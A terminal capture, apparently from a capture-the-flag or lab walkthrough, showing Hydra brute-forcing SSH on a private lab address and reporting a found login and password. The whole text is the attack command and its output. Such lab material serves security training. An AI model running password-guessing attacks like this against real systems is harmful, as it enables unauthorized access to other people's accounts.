 root@kali:~# hydra -l RickSanchez -P generate ssh://10.0.2.7 -s 22222
Hydra v8.6 (c) 2017 by van Hauser/THC - Please do not use in military or secret service organizations, or
or illegal purposes.
Hydra (http://www.thc.org/thc-hydra) starting at 2018-03-07 23:26:36
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the task
: use -t 4
[DATA] max 16 tasks per 1 server, overall 16 tasks, 260 login tries (l:1/p:260), ~17 tries per task
[DATA] attacking ssh://10.0.2.7:22222/
[22222][ssh] host: 10.0.2.7   login: RickSanchez   password: P7Curtains
1 of 1 target successfully completed, 1 valid password found
[WARNING] Writing restore file because 5 final worker threads did not complete until end.
[ERROR] 5 targets did not resolve or could not be connected
[ERROR] 16 targets did not complete
Hydra (http://www.thc.org/thc-hydra) finished at 2018-03-07 23:27:10